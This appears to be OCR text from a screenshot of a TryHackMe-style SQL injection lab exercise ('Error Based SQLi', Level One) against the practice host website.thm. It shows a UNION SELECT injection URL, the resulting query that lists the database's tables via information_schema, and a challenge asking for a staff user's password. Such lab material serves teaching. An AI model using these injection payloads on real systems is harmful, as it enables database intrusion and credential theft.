 Level One
Error Based SQLi
https://website.thm/article?id=0 UNION SELECT 1,2,group_concat(table_name) FRO
2
Article ID: 1
article,staff_users
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(table_name)
FROM information_schema.tables
WHERE table_schema = 'sqli_one'
Answer
What is the user martin's password?
password
Check Password